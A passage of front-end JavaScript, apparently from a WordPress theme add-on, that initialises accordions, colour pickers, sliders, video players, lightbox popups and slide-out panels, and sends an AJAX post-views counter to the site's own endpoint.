						var headers = accordion.data('headers') || 'h5';
						// Get height style
						var height_style = accordion.data('height-style') || 'content';
						// Get collapsible
						var collapsible = accordion.data('collapsible') || false;
						// Get initially opened tab
						var init = accordion.data('active');
						var active = false;
						if ( isNaN( init ) ) {
							init = 0;
							active = accordion.find( headers + '[data-active="true"]' ).eq(0);
							if ( active.length > 0 ) {
								while ( ! active.parent().hasClass( 'trx_addons_accordion' ) ) {
									active = active.parent();
								}
								init = active.index();
								if ( isNaN( init ) || init < 0 ) init = 0;
							}
						} else {
							init = Math.max( 0, init );
						}
						// Init accordion
						accordion.addClass('inited').accordion({
							active: init,
							collapsible: collapsible,
							header: headers,
							heightStyle: height_style,
							create: function( event, ui ) {
								if ( ui.panel.length > 0 && ! ready_busy ) {
									$document.trigger( 'action.create_accordion', [ui.panel] );
									$document.trigger( 'action.init_hidden_elements', [ui.panel] );
								} else if ( active !== false && active.length > 0 ) {
									// If headers and panels wrapped into div
									active.find('>'+headers).trigger('click');
								}
							},
							activate: function( event, ui ) {
								if (ui.oldPanel.length > 0 && ! ready_busy) {
									$document.trigger( 'action.deactivate_accordion', [ui.oldPanel] );
								}
								if (ui.newPanel.length > 0 && ! ready_busy) {
									$document.trigger( 'action.activate_accordion', [ui.newPanel] );
									$document.trigger( 'action.init_hidden_elements', [ui.newPanel] );
									$window.trigger( 'resize' );
								}
							}
						});
					});
				}
			}
		
			// Color Picker
			//----------------------------------------------------------------
			var cp = container.find('.trx_addons_color_selector:not(.inited)'),
				cp_created = false;
			if (cp.length > 0) {
				cp.addClass('inited').each( function() {
					var $self = jQuery(this);
					// Internal ColorPicker
					if ( $self.hasClass('iColorPicker') ) {
						if (!cp_created) {
							trx_addons_color_picker();
							cp_created = true;
						}
						trx_addons_change_field_colors($self);
						$self
							.on('focus', function (e) {
								trx_addons_color_picker_show(null, jQuery(this), function(fld, clr) {
									fld.val(clr).trigger('change');
									trx_addons_change_field_colors(fld);
								});
							})
							.on('change', function(e) {
								trx_addons_change_field_colors(jQuery(this));
							});
						
					// WP ColorPicker - Iris
					} else if (typeof jQuery.fn.wpColorPicker != 'undefined') {
						$self.wpColorPicker({
							// you can declare a default color here,
							// or in the data-default-color attribute on the input
							//defaultColor: false,
					
							// hide the color picker controls on load
							//hide: true,
					
							// show a group of common colors beneath the square
							// or, supply an array of colors to customize further
							//palettes: true,
					
							// a callback to fire whenever the color changes to a valid color
							change: function(e, ui){
								jQuery(e.target).val(ui.color).trigger('change');
							},
					
							// a callback to fire when the input is emptied or an invalid color
							clear: function(e) {
								jQuery(e.target).prev().trigger('change');
							}
						});
					}
				});
			}
		
			// Change colors of the field
			function trx_addons_change_field_colors(fld) {
				var clr = fld.val(),
					hsb = trx_addons_hex2hsb(clr);
				fld.css({
					'backgroundColor': clr,
					'color': hsb['b'] < 70 ? '#fff' : '#000'
				});
			}


			// Range Slider
			//------------------------------------
			if (jQuery.ui && jQuery.ui.slider) {
				var $range_slider = container.find('.trx_addons_range_slider:not(.inited)');
				if ($range_slider.length > 0) {
					$range_slider.each( function () {
						// Get parameters
						var range_slider = jQuery(this);
						var linked_field = range_slider.data('linked_field');
						if (linked_field===undefined) linked_field = range_slider.prev('input[type="hidden"]');
						else linked_field = jQuery('#'+linked_field);
						if (linked_field.length == 0) return;
						var range_slider_cur = range_slider.find('> .trx_addons_range_slider_label_cur');
						var range_slider_min = range_slider.find('> .trx_addons_range_slider_label_min');
						var range_slider_max = range_slider.find('> .trx_addons_range_slider_label_max');
						var range_slider_type = range_slider.data('range');
						if (range_slider_type===undefined) range_slider_type = 'min';
						var values = linked_field.val().split(',');
						var minimum = range_slider.data('min');
						if (minimum===undefined) minimum = 0;
						var maximum = range_slider.data('max');
						if (maximum===undefined) maximum = 0;
						var step = range_slider.data('step');
						if (step===undefined) step = 1;
						// Init range slider
						var init_obj = {
							range: range_slider_type,
							min: minimum,
							max: maximum,
							step: step,
							slide: function(event, ui) {
								trx_addons_range_slider_update_current_values_position(ui, range_slider_type === 'min' ? [ui.value] : ui.values);
							},
							change: function(event, ui) {
								trx_addons_range_slider_update_current_values_position(ui, range_slider_type === 'min' ? [ui.value] : ui.values);
							},
							create: function(event, ui) {
								trx_addons_range_slider_update_current_values_position(ui, values);
							}
						};
						if (range_slider_type === true) {
							init_obj.values = values;
						} else {
							init_obj.value = values[0];
						}
						range_slider.addClass('inited').slider(init_obj);

						// Update position of labels with the current values
						function trx_addons_range_slider_update_current_values_position(ui, cur_values) {
							linked_field.val( cur_values.join(',') ).trigger('change');
							for (var i=0; i < cur_values.length; i++) {
								range_slider_cur.eq(i)
										.html(cur_values[i])
										.css('left', Math.max(0, Math.min(100, (cur_values[i]-minimum)*100/(maximum-minimum)))+'%');
								if ( range_slider_type !== 'min' && range_slider_cur.eq(i).css( 'display' ) == 'none' ) {
									if ( i == 0 ) {
										range_slider_min.html( cur_values[i] );
									} else {
										range_slider_max.html( cur_values[i] );
									}
								}
							}
						}
					});
				}
			}
		
		
			// Select2
			//------------------------------------
			if (jQuery.fn && jQuery.fn.select2) {
				container.find('.trx_addons_select2:not(.inited)').addClass('inited').select2();
			}


			// Media player
			//----------------------------------------------
			if ( TRX_ADDONS_STORAGE['mediaplayer_icons_selector_allowed'] ) {
				$document.on( 'action.init_hidden_elements', function( e, cont ) {
					if ( cont === undefined || ! cont.length ) cont = $body;
					var buttons = { play: 'playpause', pause: 'playpause', volume: 'volume', mute: 'volume', fullscreen: 'fullscreen', unfullscreen: 'fullscreen' };
					// Find all mediaelement players and replace icons if in the tag <audio> or <video> present data-icon-media-play="html code"
					cont.find( 'mediaelementwrapper audio:not(.trx_media_icons_inited), mediaelementwrapper video:not(.trx_media_icons_inited)' ).each( function() {
						var $self = jQuery( this ).addClass( 'trx_media_icons_inited' ),
							$mejs_inner = $self.closest( '.mejs-inner' );
						for ( var b in buttons ) {
							var icon = $self.data( 'icon-media-' + b );
							if ( icon !== undefined && icon !== '' ) {
								$mejs_inner.find( '.mejs-' + buttons[b] + '-button button' ).addClass('mejs-button-with-icon').append( icon.replace( ' class="', ' class="mejs-button-icon-' + b + ' ' ) );
							}
						}
					} );
				} );
			}

			// Video player
			//----------------------------------------------

			// Play video on hover (for desktops) or on touchstart (for mobile devices)
			var $play_on_hover = container.find( '.trx_addons_video_hover:not(.inited)' );
			var touchstart_just_fired = false;
			if ( $play_on_hover.length > 0 ) {
				$play_on_hover
					.addClass( 'inited' )
					.on( 'mouseenter touchstart', function(e) {
						var $self = jQuery( this );
						if ( ! $self.hasClass( 'trx_addons_video_hover_play' ) && ( e.type != 'touchstart' || ! touchstart_just_fired ) ) {
							$self
								.data( 'trx-addons-user-actions', 1 )
								.removeClass( 'trx_addons_video_hover_pause' )
								.addClass( 'trx_addons_video_hover_play' )
								.find( 'video' ).get(0).play();
							touchstart_just_fired = true;
							setTimeout( function() {
								touchstart_just_fired = false;
							}, 300 );
						}
					} )
					.on( 'mouseleave touchstart', function(e) {
						var $self = jQuery( this );
						if ( $self.hasClass( 'trx_addons_video_hover_play' ) && ( e.type != 'touchstart' || ! touchstart_just_fired ) ) {
							$self
								.data( 'trx-addons-user-actions', 1 )
								.removeClass( 'trx_addons_video_hover_play' )
								.addClass( 'trx_addons_video_hover_pause' )
								.find( 'video' ).get(0).pause();
							$self
								.find( '.trx_addons_video_subtitle_text' )
									.one( typeof window.trx_addons_transition_end != 'undefined' ? trx_addons_transition_end() : 'transitionend', function() {
										$self.removeClass( 'trx_addons_video_hover_pause' );
									} );
							touchstart_just_fired = true;
							setTimeout( function() {
								touchstart_just_fired = false;
							}, 300 );
						}
					} );
				// Autoplay/pause video on enter/leave to the viewport (if an option "autoplay" is on)
				var $play_on_hover_autoplay = $play_on_hover.find( 'video[data-autoplay="1"]' );
				if ( $play_on_hover_autoplay.length > 0 ) {
					trx_addons_intersection_observer_add( $play_on_hover_autoplay, function( item, enter ) {
						if ( item.data( 'trx-addons-user-actions' ) ) {
							trx_addons_intersection_observer_remove( item );
						} else if ( enter ) {
							item
								.addClass( 'trx_addons_video_hover_play' )
								.get(0).play();
						} else {
							item
								.removeClass( 'trx_addons_video_hover_play' )
								.get(0).pause();
						}
					} );
				}
			}

			// Video frame 'Play' button
			var $video_hover = container.find('.trx_addons_video_player.with_cover .video_hover:not(.inited)');
			if ( $video_hover.length > 0 ) {
				$video_hover
					.addClass( 'inited' )
					.on( 'click', function(e) {
						var $self = jQuery( this );

						// If video in the popup
						if ( $self.hasClass( 'trx_addons_popup_link' ) ) {
							return true;
						}

						// Replace a content of the container with the video player
						trx_addons_insert_video_iframe( $self.parents('.trx_addons_video_player').eq(0).addClass('video_play').find('.video_embed'), $self.data('video') );
		
						// If video in the slide
						var slider = $self.parents('.slider_swiper').eq(0);
						if ( slider.length > 0 ) {
							var id = slider.attr('id');
							if ( typeof TRX_ADDONS_STORAGE['swipers'][id].autoplay != 'undefined' ) {
								TRX_ADDONS_STORAGE['swipers'][id].autoplay.stop();
								// If slider have controller - stop it too
								id = slider.data('controller');
								if ( id && TRX_ADDONS_STORAGE['swipers'][id+'_swiper'] ) {
									TRX_ADDONS_STORAGE['swipers'][id+'_swiper'].autoplay.stop();
								}
							}
						} else {
							$self.fadeOut();
						}
		
						e.preventDefault();
						
						$document.trigger( 'action.init_hidden_elements', [$self.parents('.trx_addons_video_player').eq(0)] );
						$window.trigger('resize');
						
						return false;
					})
					.parents('.trx_addons_video_player')
					.on( 'click', function(e) {
						var $self = jQuery(this);
						if ( ! $self.hasClass('video_play') ) {
							jQuery(this).find('.video_hover').trigger('click');
							e.preventDefault();
							return false;
						}
					} );				
			}

			// Video player controller
			var $video_controller = container.find('.trx_addons_video_list_controller_wrap:not(.inited)');
			if ($video_controller.length > 0) {
				// Init controller
				$video_controller
					.addClass('inited')
					.on('click', '.trx_addons_video_list_controller_item > a[href="#"]', function(e) {

						e.preventDefault();

						var item = jQuery(this).parent(),
							video = item.data('video'),
							title = item.data('title'),
							video_wrap = item.parents('.trx_addons_video_list').find('.trx_addons_video_list_video_wrap .trx_addons_video_player').parent();

						if ( ! item.hasClass('trx_addons_video_list_controller_item_active') && video && video_wrap.length == 1 ) {
							item.parent().find('.trx_addons_video_list_controller_item_active').removeClass('trx_addons_video_list_controller_item_active');
							item.addClass('trx_addons_video_list_controller_item_active');
							var autoplay = video_wrap.find('.with_video_autoplay');
							if ( autoplay.length ) {
								autoplay
									.removeClass( 'with_video_autoplay video_autoplay_inited video_autoplay_started' )
									.find('video_frame_controls').remove();
								trx_addons_intersection_observer_remove( autoplay );
								trx_addons_find_video_autoplay();
							}
							video_wrap
								.fadeTo( 300, 0, function() {
									video_wrap.height( video_wrap.height() );
									// Replace a content of the container with the video player
									trx_addons_insert_video_iframe( video_wrap, video );
									// Add a title
									if ( title ) {
										video_wrap.append( title );
									}
									video_wrap.find('video').removeAttr('width').removeAttr('height');
									$document.trigger( 'action.init_hidden_elements', [video_wrap] );
									$window.trigger( 'resize' );
									video_wrap.height('auto');
								} )
								.fadeTo( 300, 1, function() {
									if ( item.data( 'autoplay' ) > 0 && video_wrap.find( '.trx_addons_video_player .video_hover').length > 0 ) {
										video_wrap.find( '.trx_addons_video_player .video_hover').eq(0).trigger( 'click' );
									}
								} );
						}

						return false;
					});
				// Preload cover images
				setTimeout( function() {
					$video_controller.find('[data-video]').each( function() {
						var video = jQuery(this).data('video');
						if ( video ) {
							var img = jQuery('img', video);
							if ( img.length ) {
								var obj = new Image();
								obj.src = img.attr('src');
							}
						}
					} );
				}, trx_addons_apply_filters('trx_addons_filter_video_controller_preload_images_timeout', 0) );
			}

			// Video sticky
			$video_sticky.each( function() {
				
				var video = jQuery(this);

				// Close button
				video
					.find( '.trx_addons_video_sticky_close:not(.inited)' )
					.addClass( 'inited' )
					.on( 'click', function( e ) {

						e.preventDefault();

						jQuery(this).hide();

						trx_addons_intersection_observer_remove( video );

						if ( _video_sticky_fade ) {
							video.addClass('trx_addons_video_sticky_on_fade').stop().animate({opacity:0}, 300, function() {
								video.parents('.post_featured').removeClass( 'with_video_sticky_on' );
								video.height('auto').removeClass( 'trx_addons_video_sticky trx_addons_video_sticky_on trx_addons_video_sticky_on_fade' ).stop().animate({'opacity': 1}, 500);
								$video_sticky = jQuery('.trx_addons_video_sticky');
								$window.trigger('resize');
							});
						} else {
							video.parents('.post_featured').removeClass( 'with_video_sticky_on' );
							video.height('auto').removeClass('trx_addons_video_sticky trx_addons_video_sticky_on');
							$video_sticky = jQuery('.trx_addons_video_sticky');
							$window.trigger('resize');
						}

						return false;
					} );

				// Fix / Unfix sticky video to the bottom of the viewport (window)
				trx_addons_intersection_observer_add( video, function( item, enter, entry ) {
					var video = item,
						video_top = video.offset().top,
						video_height = video.height();
					if ( ! enter ) {
						if ( ( typeof entry != 'object' || entry.boundingClientRect.top < 0 )
								&& ! video.hasClass('trx_addons_video_sticky_on')
						) {
							// Stick video only if it present in .video_frame
							if ( video.find( '.video_frame' ).html().trim().length > 30 ) {
								video.parents('.post_featured').addClass( 'with_video_sticky_on' );
								if ( _video_sticky_fade ) {
									video.height( video_height ).css('opacity', 0).addClass( 'trx_addons_video_sticky_on' ).stop().animate({opacity:1}, 500);
								} else {
									video.height( video_height ).addClass( 'trx_addons_video_sticky_on' );
								}
							}
						}
					} else {
						if ( video.hasClass('trx_addons_video_sticky_on') && ! video.hasClass('trx_addons_video_sticky_on_fade') ) {
							if ( _video_sticky_fade ) {
								video.addClass('trx_addons_video_sticky_on_fade').stop().animate({opacity:0}, 300, function() {
									video.parents('.post_featured').removeClass( 'with_video_sticky_on' );
									video.height('auto').removeClass( 'trx_addons_video_sticky_on trx_addons_video_sticky_on_fade' ).stop().animate({'opacity': 1}, 500);
									$window.trigger('resize');
								});
							} else {
								video.parents('.post_featured').removeClass( 'with_video_sticky_on' );
								video.height('auto').removeClass( 'trx_addons_video_sticky_on' );
								$window.trigger('resize');
							}
						}
					}
				} );
			} );

			// Show autoplaing videos from not controlled sources
			$video_autoplay.each( function() {
				var $self = jQuery(this);
				if ( $self.find('iframe[src*="youtu"]').length === 0 ) {
					$self.find('.video_frame').addClass('video_frame_visible');
				}
			} );

			// Trigger 'resize' event on the button 'Fullscreen' is clicked inside the MediaElement player
			// Add a handler after the timeout to allow a theme to init the player on the video tag
			setTimeout( function() {
				container
					.find('.mejs-fullscreen-button:not(.resize_inited)')
					.addClass('resize_inited')
					.on( 'click', 'button', function() {
						setTimeout( function() {
							$window.trigger('resize');
						}, 100 );
				} );
			}, 100 );
		
			// Popups & Panels
			//----------------------------------------------

			// PrettyPhoto Engine
			if (TRX_ADDONS_STORAGE['popup_engine'] == 'pretty') {
				// Display lightbox on click on the image
				container
					.find( trx_addons_apply_filters( 'pretty-init-images',
							'a[href$="jpg"]:not(.inited):not([target="_blank"]):not([download])'
							+',a[href$="jpeg"]:not(.inited):not([target="_blank"]):not([download])'
							+',a[href$="png"]:not(.inited):not([target="_blank"]):not([download])'
							+',a[href$="gif"]:not(.inited):not([target="_blank"]):not([download])'
							)
						)
					.each( function() {
						var $self = jQuery(this);
						if ( ! $self.parent().hasClass('woocommerce-product-gallery__image')) {
							$self.attr('rel', 'prettyPhoto[slideshow]');
						}
					});
				var images = container.find( trx_addons_apply_filters( 'pretty-init-images-selector',
												'a[rel*="prettyPhoto"]'
												+ ':not(.inited)'
												+ ':not(.esgbox)'
												+ ':not(.fancybox)'
												+ ':not([target="_blank"])'
												+ ':not([data-rel*="pretty"])'
												+ ':not([rel*="magnific"])'
												+ ':not([data-rel*="magnific"])'
												+ ':not([data-elementor-lightbox-slideshow])'
												+ ':not([data-elementor-open-lightbox="yes"])'
												+ ':not([data-elementor-open-lightbox="default"])'
												)
											).addClass('inited');
				if ( images.length > 0 ) {
					try {
						images.prettyPhoto( trx_addons_apply_filters( 'pretty-init-images-params', {
							social_tools: '',
							theme: 'facebook',
							deeplinking: false
						} ) );
					} catch (e) {}
				}
			
			// or Magnific Popup Engine
			} else if (TRX_ADDONS_STORAGE['popup_engine']=='magnific' && typeof jQuery.fn.magnificPopup != 'undefined') {
				// Display lightbox on click on the image
				container
					.find( trx_addons_apply_filters( 'mfp-init-images',
							 'a[href$="jpg"]:not(.inited):not([target="_blank"]):not([download])'
							+',a[href$="jpeg"]:not(.inited):not([target="_blank"]):not([download])'
							+',a[href$="png"]:not(.inited):not([target="_blank"]):not([download])'
							+',a[href$="gif"]:not(.inited):not([target="_blank"]):not([download])'
							)
						)
					.each( function() {
						var $self = jQuery(this);
						if ( trx_addons_apply_filters( 'mfp-init-images-allow',
								$self.closest('.cq-dagallery').length === 0
									&& $self.closest('.woocommerce-product-gallery__image').length === 0
									&& ! $self.hasClass('prettyphoto')
									&& ! $self.hasClass('esgbox'),
								$self
								)
						) {
							$self.attr('rel', 'magnific');
						}
					});
				var images = container.find( trx_addons_apply_filters( 'mfp-init-images-selector',
												'a[rel*="magnific"]'
												+ ':not(.inited)'
												+ ':not(.esgbox)'
												+ ':not(.fancybox)'
												+ ':not([target="_blank"])'
												+ ':not([download])'
												+ ':not(.prettyphoto)'
												+ ':not([rel*="pretty"])'
												+ ':not([data-rel*="pretty"])'
												+ ':not([data-elementor-lightbox-slideshow])'
												+ ':not([data-elementor-open-lightbox="yes"])'
												+ ':not([data-elementor-open-lightbox="default"])'
												)
											).addClass('inited');
				if ( images.length > 0 ) {
					// Unbind prettyPhoto
					setTimeout(function() {	images.off('click.prettyphoto'); }, 100);
					// Bind Magnific
					try {
						images.magnificPopup( trx_addons_apply_filters( 'mfp-init-images-params', {
							type: 'image',
							mainClass: 'mfp-img-mobile',
							closeOnContentClick: true,
							closeBtnInside: true,
							fixedContentPos: true,
							midClick: true,
							//removalDelay: 500, 
							preloader: true,
							tLoading: TRX_ADDONS_STORAGE['msg_magnific_loading'],
							tClose: TRX_ADDONS_STORAGE['msg_magnific_close'],
							closeMarkup: '<button title="%title%" aria-label="%title%" type="button" class="mfp-close"><span class="mfp-close-icon">&#215;</span></button>',
							gallery:{
								enabled: true
							},
							image: {
								tError: TRX_ADDONS_STORAGE['msg_magnific_error'],
								verticalFit: true,
								titleSrc: function(item) {
									var title = '',
										$el = typeof item.el != 'undefined' ? jQuery( item.el ) : null;
									if ( $el && $el.length > 0 ) {
										var $next = $el.next();
										if ( $next.length > 0 && $next.get(0).tagName == 'FIGCAPTION' ) {
											title = $next.text();
										} else if ( $el.attr( 'title' ) ) {
											title = $el.attr( 'title' );
										} else {
											var $img = $el.find( 'img' );
											if ( $img.length > 0 ) {
												title = $img.attr( 'alt' );
												if ( ! title ) {
													title = $img.data('caption');
												}
											}
										}
									}
									return title;
								}
							},
							zoom: {
								enabled: true,
								duration: 300,
								easing: 'ease-in-out',
								opener: function(openerElement) {
									// openerElement is the element on which popup was initialized, in this case its <a> tag
									// you don't need to add "opener" option if this code matches your needs, it's defailt one.
									if (!openerElement.is('img')) {
										if (openerElement.parents('.trx_addons_hover').find('img').length > 0)
											openerElement = openerElement.parents('.trx_addons_hover').find('img');
										else if (openerElement.find('img').length > 0)
											 openerElement = openerElement.find('img');
										else if (openerElement.siblings('img').length > 0)
											 openerElement = openerElement.siblings('img');
										else if (openerElement.parent().parent().find('img').length > 0)
											 openerElement = openerElement.parent().parent().find('img');
									}
									return openerElement; 
								}
							},
							callbacks: {
								beforeClose: function(){
									jQuery('.mfp-figure figcaption').hide();
									jQuery('.mfp-figure .mfp-arrow').hide();
								}
							}
						} ) );
					} catch (e) {}
				}

				// Prepare links to popups & panels
				//----------------------------------------
				var on_leaving_site = [],
					in_page_edit_mode = $body.hasClass('elementor-editor-active')
										|| $body.hasClass('wp-admin')
										|| $body.hasClass('block-editor-page');
				// Init popups and panels links
				container.find('.sc_layouts_popup:not(.inited),.sc_layouts_panel:not(.inited)').each( function() {
					var $self = jQuery(this),
						id = $self.attr('id'),
						show = false;
					if (!id) return;
					var is_panel = $self.hasClass('sc_layouts_panel'),
						link = jQuery('a[href="#'+id+'"],' + ( is_panel ? '.trx_addons_panel_link[data-panel-id="'+id+'"]' : '.trx_addons_popup_link[data-popup-id="'+id+'"]' ) );
					if (link.length === 0) {
						$body.append('<a href="#'+id+'" class="trx_addons_hidden"></a>');
						link = jQuery('a[href="#'+id+'"]');
					}
					if ($self.hasClass('sc_layouts_show_on_page_load')) {
						show = true;
					} else if ($self.hasClass('sc_layouts_show_on_page_load_once') && trx_addons_get_cookie('trx_addons_show_on_page_load_once_'+id) != '1') {
						trx_addons_set_cookie('trx_addons_show_on_page_load_once_'+id, '1');
						show = true;
					} else if ($self.hasClass('sc_layouts_show_on_page_close') && trx_addons_get_cookie('trx_addons_show_on_page_close_'+id) != '1') {
						on_leaving_site.push({
							link: link,
							id: id
						});
					}
					if (show) {
						// Display popups (panels) on the page (site) load
						if ( ! in_page_edit_mode ) {
							setTimeout( function() {
								link.trigger('click');
							}, $self.data('delay') > 0 ? $self.data('delay') * 1000 : 0 );
						}
					}
					link
						.addClass(is_panel ? 'trx_addons_panel_link' : 'trx_addons_popup_link')
						.data('panel', $self);
					$self
						.addClass('inited')
						.on('click', '.sc_layouts_panel_close', function(e) {
							trx_addons_close_panel($self);
							e.preventDefault();
							return false;
						});
				});
				
				// Display popup when user leaving site
				if ( on_leaving_site.length > 0 && ! in_page_edit_mode ) {
					var showed = false;
					$window.on( 'mousemove', function(e) {
						if ( showed ) return;
						var y = typeof e.clientY != 'undefined' ? e.clientY : 999;
						if ( y < trx_addons_adminbar_height() + 15 ) {
							showed = true;
							on_leaving_site.forEach( function(item) {
								item.link.trigger('click');
								trx_addons_set_cookie('trx_addons_show_on_page_close_'+item.id, '1');
							});
						}
					} );
				}

				// Display lightbox on click on the popup link
				container.find( trx_addons_apply_filters( 'mfp-init-popup-selector', ".trx_addons_popup_link:not(.popup_inited)" ) )
					.addClass('popup_inited')
					.magnificPopup( trx_addons_apply_filters( 'mfp-init-popup-params', {
						type: 'inline',
						focus: 'input',
						removalDelay: trx_addons_apply_filters('trx_addons_filter_close_popup_timeout', 0),
						tLoading: TRX_ADDONS_STORAGE['msg_magnific_loading'],
						tClose: TRX_ADDONS_STORAGE['msg_magnific_close'],
						closeBtnInside: true,
						closeMarkup: '<button title="%title%" aria-label="%title%" type="button" class="mfp-close"><span class="mfp-close-icon">&#215;</span></button>',
						callbacks: {
							// Will fire when this before popup is opened
							// this - is Magnific Popup object
							beforeAppend: function () {
								var $mfp = this;
								// Prepare content for the popup
								$document.trigger('action.prepare_popup_elements', [$mfp.content, $mfp]);
							},
							beforeOpen: function() {
								var $mfp = this;
								$document.trigger('action.open_popup_elements', [$mfp.content]);
								// Add in animation (separately popup and bg overlay)
								var wrap_animation_in = mfp_get_animation( $mfp, 'wrap', 'open' ),
									bg_animation_in   = mfp_get_animation( $mfp, 'bg', 'open' );
								if ( bg_animation_in ) {
									$mfp.bgOverlay.addClass(bg_animation_in);
								}
								if ( wrap_animation_in ) {
									$mfp.wrap.addClass(wrap_animation_in);
								}
							},
							// Will fire when this exact popup is opened
							// this - is Magnific Popup object
							open: function () {
								// Get saved content or store it (if first open occured)
								trx_addons_prepare_popup_content(this.content, true);
							},
							beforeClose: function() {
								var $mfp = this;
								$document.trigger('action.close_popup_elements', [$mfp.content]);
								// Add out animation (separately popup and bg overlay)
								var wrap_animation_in  = mfp_get_animation( $mfp, 'wrap', 'open' ),
									bg_animation_in    = mfp_get_animation( $mfp, 'bg', 'open' ),
									wrap_animation_out = mfp_get_animation( $mfp, 'wrap', 'close' ),
									bg_animation_out   = mfp_get_animation( $mfp, 'bg', 'close' ),
									delay              = wrap_animation_out 
															? trx_addons_apply_filters( 'mfp-init-popup-animations-duration',
																wrap_animation_out.indexOf('faster') != -1
																	? 300
																	: ( wrap_animation_out.indexOf('fast') != -1
																		? 500
																		: (	wrap_animation_out.indexOf('normal') != -1
																			? 800
																			: ( wrap_animation_out.indexOf('slow') != -1
																				? 2000
																				: ( wrap_animation_out.indexOf('slower') != -1
																					? 3000
																					: 1000
																					)
																				)
																			)
																		),
																wrap_animation_out
																)
															: 0;
								$mfp.st.removalDelay += delay;
								if ( bg_animation_out ) {
									setTimeout( function() {
										$mfp.bgOverlay.removeClass(bg_animation_in).addClass(bg_animation_out);
									}, $mfp.st.removalDelay - delay );
								}
								if ( wrap_animation_out ) {
									setTimeout( function() {
										$mfp.wrap.removeClass(wrap_animation_in).addClass(wrap_animation_out);
									}, $mfp.st.removalDelay - delay );
								}
							},
							close: function () {
								var $mfp = this;
								// Save and remove content before closing
								// if its contain video, audio or iframe
								trx_addons_close_panel($mfp.content);
							},
							// resize event triggers only when height is changed or layout forced
							resize: function () {
								var $mfp = this;
								trx_addons_resize_actions(jQuery($mfp.content));
							}
						}
					} ) );

				// Return animation name for popup
				var mfp_get_animation = function( mfp, item, event, defa ) {
					var defaults = trx_addons_apply_filters( 'mfp-init-popup-animations', {
						'wrap_open':  'fadeIn animated fast',
						'wrap_close': 'fadeOut animated fast',
						'bg_open':    'fadeIn animated fast',
						'bg_close':   'fadeOut animated fast'
					} );
					return mfp.st.el.attr('data-popup-'+item+'-'+event+'-animation')
								? mfp.st.el.attr('data-popup-'+item+'-'+event+'-animation')
								: trx_addons_apply_filters( 'mfp-init-popup-'+item+'-'+event+'-animation', defa ? defa : defaults[item+'_'+event] );
				};

				// Open panel on click on the panel link
				container.find( trx_addons_apply_filters( 'init-panel-selector', ".trx_addons_panel_link:not(.panel_inited)" ) )
					.addClass('panel_inited')
					.on('click', function(e) {
						var panel = jQuery(this).data('panel');
						if ( ! panel.hasClass( 'sc_layouts_panel_opened' ) ) {
							$document.trigger('action.prepare_popup_elements', [panel]);
							trx_addons_prepare_popup_content(panel, true);
							panel.addClass('sc_layouts_panel_opened');
							$document.trigger('action.opened_popup_elements', [panel]);
							if (panel.prev().hasClass('sc_layouts_panel_hide_content')) panel.prev().addClass('sc_layouts_panel_opened');
							$body.addClass('sc_layouts_panel_opened sc_layouts_panel_opened_' + panel.data('panel-position'));
							var panel_class = panel.data('panel-class');
							if ( panel_class ) {
								$body.addClass( panel_class + '_opened' );
							}
						} else {
							trx_addons_close_panel(panel);
						}
						e.preventDefault();
						return false;
					});

				// Close panel on click on the modal cover
				container.find('.sc_layouts_panel_hide_content:not(.inited)')
					.addClass('inited')
					.on('click', function(e) {
						trx_addons_close_panel(jQuery(this).next());
						e.preventDefault();
						return false;
					});

				// Close panel
				window.trx_addons_close_panel = function(panel) {
					if ( panel.hasClass('sc_layouts_panel') ) {
						$document.trigger('action.close_popup_elements', [panel]);
					}
					setTimeout( function() {
						panel.removeClass('sc_layouts_panel_opened');
						if (panel.prev().hasClass('sc_layouts_panel_hide_content')) {
							panel.prev().removeClass('sc_layouts_panel_opened');
						}
						$body.removeClass('sc_layouts_panel_opened sc_layouts_panel_opened_left sc_layouts_panel_opened_right sc_layouts_panel_opened_top sc_layouts_panel_opened_bottom');
						var panel_class = panel.data('panel-class');
						if ( panel_class ) {
							$body.removeClass( panel_class + '_opened' );
						}
						if ( panel.data('popup-content') !== undefined ) {
							setTimeout( function() { panel.empty(); }, 500 );
						}
					}, trx_addons_apply_filters('trx_addons_filter_close_panel_timeout', panel.hasClass('sc_layouts_panel') && panel.data('animation-delay') !== undefined ? panel.data('animation-delay') : 0, panel) );
				};

				// Get saved content for panel or popup or store it (if first open occured)
				window.trx_addons_prepare_popup_content = function(container, autoplay) {
					var wrapper = jQuery(container);
					// Store popup content to the data-param or restore it when popup open again (second time)
					// if popup contains audio or video or iframe
					if (wrapper.data('popup-content') === undefined) {
						var iframe = wrapper.find('iframe');
						if ( wrapper.find('audio').length
							|| wrapper.find('video').length
							|| ( iframe.length
								&& ( ( iframe.data('src') && iframe.data('src').search(/(youtu|vimeo|daily|facebook|instagram.com)/i) > 0 )
									|| 
									 ( iframe.attr('src') && iframe.attr('src').search(/(youtu|vimeo|daily|facebook|instagram.com)/i) > 0 )
									)
								)
						) {
							wrapper.data( 'popup-content', wrapper.html() );
						}
					} else {
						wrapper.html( wrapper.data('popup-content') );
						// Remove class 'inited' to reinit elements
						wrapper.find('.inited').removeClass('inited');
					}
					// Replace src with data-src
					wrapper.find('[data-src]').each(function() {
						jQuery(this).attr( 'src', jQuery(this).data('src') );
					});
					// Init hidden elements
					$document.trigger( 'action.init_hidden_elements', [wrapper] );
					// Init third-party plugins in the popup
					$document.trigger( 'action.init_popup_elements', [wrapper] );
					// If popup contain embedded video - add autoplay
					if (autoplay) trx_addons_set_autoplay(wrapper);
					// If popup contain essential grid
					var frame = wrapper.find('.esg-grid');
					if ( frame.length > 0 ) {
						var wrappers = [".esg-tc.eec", ".esg-lc.eec", ".esg-rc.eec", ".esg-cc.eec", ".esg-bc.eec"];
						for (var i = 0; i < wrappers.length; i++) {
							frame.find(wrappers[i]+'>'+wrappers[i]).unwrap();
						}
					}
					// Call resize actions for the new content
					$window.trigger('resize');
				};
			}


			// Views counter via AJAX
			//--------------------------------------
			if ( TRX_ADDONS_STORAGE['ajax_views'] && ! TRX_ADDONS_STORAGE['post_views_counter_inited'] ) {
				TRX_ADDONS_STORAGE['post_views_counter_inited'] = true;
				$document.on( 'action.ready_trx_addons', function() {
					setTimeout( function() {
						jQuery.post( TRX_ADDONS_STORAGE['ajax_url'], {
							action: 'post_counter',
							nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
							post_id: TRX_ADDONS_STORAGE['post_id'],
							views: 1
						} ).done( function( response ) {
							var rez = trx_addons_parse_ajax_response( response );
							if ( rez.error === '' ) {
								jQuery('.post_meta_single .post_meta_views .post_meta_number,.sc_layouts_title_meta .post_meta_views .post_meta_number').html(rez.counter);
							}
							$document.trigger( 'action.got_ajax_response', {
								action: 'post_counter',
								result: rez
							} );
						} );
					}, 10 );
				} );
			}
